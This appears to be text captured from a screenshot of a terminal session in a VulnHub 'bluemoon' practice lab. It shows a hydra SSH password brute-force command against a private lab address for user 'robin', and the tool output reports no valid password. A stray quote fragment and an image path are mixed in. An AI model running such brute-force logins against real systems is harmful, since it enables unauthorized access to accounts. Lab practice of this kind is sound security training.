 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/VulnHub/bluemoon]
you become, the more you are able to hear”
└─$ hydra -l robin -p p_lists.txt 192.168.7.199 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-25 08:47:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.7.199:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-25 08:47:46